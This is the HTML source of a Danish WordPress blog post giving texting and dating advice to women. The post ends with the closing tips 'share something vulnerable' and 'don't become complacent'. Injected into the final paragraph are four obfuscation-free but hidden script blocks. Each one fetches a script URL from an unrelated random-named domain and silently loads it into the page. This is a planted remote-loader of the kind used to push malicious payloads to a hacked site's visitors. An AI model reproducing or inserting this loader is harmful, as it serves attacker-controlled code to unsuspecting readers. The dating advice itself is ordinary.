<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11003 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11003 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2.webp" alt="" width="800" height="534" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2-300x200.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2-768x513.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/smiling-man-looking-at-phone-2.webp" id="mv-trellis-img-8" data-trellis-processed="1"></p>
<p>Der er ikke noget, der forbinder folk mere end personlige historier, der virkelig betyder noget for os og g&oslash;r os til den, vi er.</p>
<p>Og hvis du deler noget dybt med fyren, som du sms&rsquo;er med, kan det f&aring; ham til at f&oslash;le, at du er tryg nok til at fort&aelig;lle ham dybere, s&aring;rbare ting.</p>
<p>Det vil give ham en id&eacute; om, at det her bliver noget &aelig;gte og &aelig;gte.</p>
<p>Naturligvis er timing her alt afg&oslash;rende.</p>
<p>Hvis I f&oslash;rst er begyndt at sms&rsquo;e, og der er tydelige gnister, s&aring; vent med det, og hold det friskt og sjovt.</p>
<p>Men n&aring;r du fornemmer, at du kan dele noget mere meningsfuldt uden potentielt at skr&aelig;mme ham v&aelig;k, kan du beslutte dig for at fort&aelig;lle ham noget om dig selv, som ikke mange mennesker ved.</p>
<p>Pr&oslash;v vandet f&oslash;rst, og se, om han er klar til det. Hvis du f&oslash;ler, at han er det, kan du tage de store kanoner frem.</p>
<p>Som jeg allerede har n&aelig;vnt, er sms-hemmeligheden her ikke alt for kompliceret. Det er enkelheden i dette, der g&oslash;r det s&aring; indbydende.</p>
<p>Timing og tempo er de eneste to faktorer, du skal v&aelig;re opm&aelig;rksom p&aring; her. Resten kommer let, hvis fyren er den rigtige.</p>
<h2>5. Bliv ikke selvtilfreds; tilstr&aelig;b at v&aelig;re sjov, men jordn&aelig;r!</h2>
<p><noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11007 size-full" src="http://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting.webp" alt="" width="800" height="541" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting-300x203.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting-768x519.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px"></noscript><img loading="lazy" decoding="async" class="alignnone wp-image-11007 size-full lazyload" src="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting.webp" alt="" width="800" height="541" srcset="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting.webp 800w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting-300x203.webp 300w, https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting-768x519.webp 768w" sizes="auto, (max-width: 760px) calc(100vw - 24px), 720px" data-pin-media="https://hendesmade.dk/wp-content/uploads/2023/05/young-woman-holding-cup-of-coffee-and-texting.webp" id="mv-trellis-img-9" data-trellis-processed="1"></p>
<p>Det kan virkelig g&aring; godt for jer to, og du vil have det rigtig godt med dig selv.</p>
<p>Du har vundet ham over, jobbet her er gjort, og du beh&oslash;ver ikke rigtig at pr&oslash;ve mere. Det er der, du tager fejl.</p>
<p>Uanset hvor god du er blevet til at sms&rsquo;e, og hvor sk&oslash;r han endelig virker til at v&aelig;re for dig, skal du aldrig lade det stige dig til hovedet og helt holde op med at pr&oslash;ve.</p>
<p>Hvis han er hovedkulds forelsket i dig, har du naturligvis gjort dit arbejde, men du m&aring; ikke vise ham, at du ikke gider pr&oslash;ve mere, n&aring;r han f&oslash;rst er hooked.</p>
<p>Fyren fortjener at vide, at selv om han er helt vild med dig, vil du aldrig holde op med at v&aelig;re dit s&oslash;de, sjove og ivrige jeg.</p>
<p>Og selvom du har vundet ham over, b&oslash;r ingen af jer holde op med at bejle til den anden.</p>
<p>N&aring;r I f&oslash;rst bliver selvtilfredse, kan det kun g&aring; ned ad bakke derfra.</p>
<p>Overrask ham med en flirtende, sexet sms i ny og n&aelig;, og vis ham altid, at gnisten stadig er der i h&oslash;j grad!</p>
<p>S&aring; l&aelig;nge I begge g&oslash;r en indsats, er I godt p&aring; vej til et godt, solidt og sundt forhold.<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>
<div id="dpsp-content-bottom" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-no-labels-mobile dpsp-show-on-mobile dpsp-button-style-1" style="min-height:40px;position:relative">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-2 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig%2F&#038;t=5%20Hemmeligheder%20Om%20Sms%27er%2C%20Der%20Vil%20F%C3%A5%20Ham%20Til%20At%20Blive%20Vild%20Med%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-last dpsp-has-label dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	<span class="dpsp-network-label dpsp-network-hide-label-mobile">Pin</span></button></li>
</ul></div>
			</div>
						<footer class="entry-footer">
				<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">
			<div class="post-meta-author-date combo-box">
			<img alt='' src='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' data-pin-nopin="true" loading='lazy' decoding='async'/>			<div class="author-date">
				<div class="post-meta-author">
					By 					<span class="byline"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://hendesmade.dk/author/azra/">Ella Jensen</a></span>				</div>
							</div>
		</div>
				<p class="meta-cats"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://hendesmade.dk/category/forhold/" rel="category tag">Forhold</a></span></p>
		</div>

			</footer><!-- .entry-footer -->
					</article>
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://hendesmade.dk/forhold/15-brutalt-ae-rlige-grunde-til-at-hun-opgiver-dig/" rel="prev"><p class="post-title-wrap"><span class="post-title h3">15 Brutalt Æ rlige Grunde Til, At Hun Opgiver Dig</span></p></a></div><div class="nav-next"><a href="https://hendesmade.dk/elsker/10-tegn-pa-at-han-elsker-dig-men-ikke-laengere-er-tiltrukket-af-dig/" rel="next"><p class="post-title-wrap"><span class="post-title h3">10 Tegn På At Han Elsker Dig, Men Ikke Længere Er Tiltrukket Af Dig</span></p></a></div></div>
	</nav><div id="mv-trellis-comments" class="mv-trellis-comments" data-post-id="10994" style="min-height:0px;"><form id="trellis-comments-closed"></form></div>			</main>
						<aside class="sidebar sidebar-primary">
				<div style="height:264px;width:300px;margin-left:auto;margin-right:auto;padding:0px;" class="mv_atf_ad_holder mv_trellis_mobile_hide widget-container">
				<div class="mv_slot_target" data-slot="SidebarAtf" data-hint-slot-sizes="300x250"></div>
			</div>
		<div id="block-4" class="mv_trellis_mobile_hide widget-container widget_block widget_search"><form role="search" method="get" action="https://hendesmade.dk/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1">Search</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit"><svg class="search-icon" viewbox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div>		<div class="mv-sticky-slot"></div>
		</aside>
		</div>
	</div>

		<footer class="footer">
			<div class="wrapper wrapper-footer">
							<div class="footer-container">
			<div class="left-footer footer-widget-area">				</div>
			<div class="middle-footer footer-widget-area">				</div>
			<div class="right-footer footer-widget-area">				</div>
						</div>
			<div class="footer-copy"><p><a href="https://hendesmade.dk/terms-of-use/">Terms of use</a> | <a href="https://hendesmade.dk/privacy-policy/">Privacy Policy</a>  | <a href="https://hendesmade.dk/contact/">Contact us</a><br>© 2023 Hanen Tavallaan</p></div>			</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bamboo-trellis\/*","\/wp-content\/themes\/mediavine-trellis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mv-grow-data" data-settings='{&quot;floatingSidebar&quot;:{&quot;stopSelector&quot;:false},&quot;general&quot;:{&quot;contentSelector&quot;:false,&quot;show_count&quot;:{&quot;content&quot;:false,&quot;sidebar&quot;:false},&quot;isTrellis&quot;:true,&quot;license_last4&quot;:&quot;&quot;},&quot;post&quot;:{&quot;ID&quot;:10994,&quot;categories&quot;:[{&quot;ID&quot;:24}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0,&quot;pinterest&quot;:0,&quot;reddit&quot;:0,&quot;twitter&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;share&quot;:{&quot;height&quot;:32,&quot;width&quot;:26,&quot;paths&quot;:[&quot;M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z&quot;]},&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;pinterest&quot;:{&quot;height&quot;:32,&quot;width&quot;:23,&quot;paths&quot;:[&quot;M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div><aside id="dpsp-floating-sidebar" aria-label="social sharing sidebar" class="dpsp-shape-rounded dpsp-size-small   dpsp-show-on-mobile dpsp-position-right dpsp-button-style-1 dpsp-no-animation" data-trigger-scroll="false">
	<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-hemmeligheder-om-smser-der-vil-fa-ham-til-at-blive-vild-med-dig%2F&#038;t=5%20Hemmeligheder%20Om%20Sms%27er%2C%20Der%20Vil%20F%C3%A5%20Ham%20Til%20At%20Blive%20Vild%20Med%20Dig" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"22917569e0"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"3669","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
